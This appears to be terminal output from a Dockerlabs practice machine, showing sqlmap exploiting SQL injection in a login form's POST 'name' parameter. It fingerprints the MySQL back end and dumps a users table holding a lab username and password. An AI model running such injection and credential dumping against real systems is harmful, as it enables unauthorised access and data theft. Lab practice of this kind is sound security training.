 192.168.1.10
Disconnected
Apr 30 | 18 : 10
Injection - 172.17.0.2
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: name, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Unescaped numeric
[q] Quit
> 0
[18:10:19] [INFO] testing MySQL
[18:10:19] [CRITICAL] unable to connect to the target URL ('Broken pipe'). sqlmap is going to retry the request(s)
[18:10:19] [INFO] confirming MySQL
[18:10:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52, PHP
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[18:10:19] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[18:10:19] [INFO] fetching current database
[18:10:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:10:19] [INFO] retrieved: register
[18:10:19] [INFO] fetching tables for database: 'register'
[18:10:19] [INFO] fetching number of tables for database 'register'
[18:10:19] [INFO] retrieved: 1
[18:10:19] [INFO] retrieved: users
[18:10:20] [INFO] fetching columns for table 'users' in database 'register'
[18:10:20] [INFO] retrieved: 2
[18:10:20] [INFO] retrieved: username
[18:10:20] [INFO] retrieved: passwd
[18:10:21] [INFO] fetching entries for table 'users' in database 'register'
[18:10:21] [INFO] fetching number of entries for table 'users' in database 'register'
[18:10:21] [INFO] retrieved: 1
[18:10:21] [INFO] retrieved: KJSDFG789FGSDF78
[18:10:22] [INFO] retrieved: dylan
Database: register
Table: users
[1 entry]
+------------------+----------+
| passwd           | username |
+------------------+----------+
| KJSDFG789FGSDF78 | dylan    |
+------------------+----------+
[18:10:22] [INFO] table 'register.users' dumped to CSV file '/home/alejandro/.local/share/sqlmap/output/172.17.0.2/dump/register/users.csv'
[18:10:22] [INFO] fetched data logged to text files under '/home/alejandro/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 18:10:22 /2025-04-30/
~/Desktop/alejandro/Pruebas/Dockerlabs/Injection/exploits took 7m 6s ✔